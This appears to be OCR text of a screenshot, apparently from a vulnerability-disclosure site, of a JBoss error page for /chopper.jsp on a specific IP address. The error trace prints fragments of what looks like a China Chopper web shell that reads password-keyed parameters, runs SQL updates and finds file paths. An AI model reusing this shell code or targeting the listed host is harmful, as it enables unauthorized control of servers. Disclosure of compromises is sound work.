 http://218.97.254.84:8080/chopper/chopper.jsp
JBoss Web/3.0.0-CR1 - E...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: An exception occurred processing JSP page /chopper.jsp at line 45
42: catch(Exception e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Execute Successfully!\t|\t\r\n");
43: }catch(Exception ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}
44: %><%
45: String cs=request.getParameter("z0")+"";request.setCharacterEncoding(cs);response.setContentType("text/html;charset="+cs);
46: String Z=EC(request.getParameter(Pwd)+"",cs);String z1=EC(request.getParameter("z1")+"",cs);String z2=EC(request.getParameter("z2")+"",cs);
47: StringBuffer sb=new StringBuffer("");try{sb.append("->"+"|");
48: if(Z.equals("A")){String s=new File(application.getRealPath(request.getRequestURI())).getParent();sb.append(s+"\t");if(!s.substring(0,1).equals("/")){AA(sb);}}
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:498)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:399)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:326)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:253)
javax.servlet.http.HttpServlet.service(HttpServlet.java:847)
root cause
java.io.UnsupportedEncodingException: null
java.lang.StringCoding.decode(Unknown Source)
java.lang.String.<init>(Unknown Source)
java.lang.String.<init>(Unknown Source)
org.apache.catalina.connector.Request.setCharacterEncoding(Request.java:1685)
www.wooyun.org
100%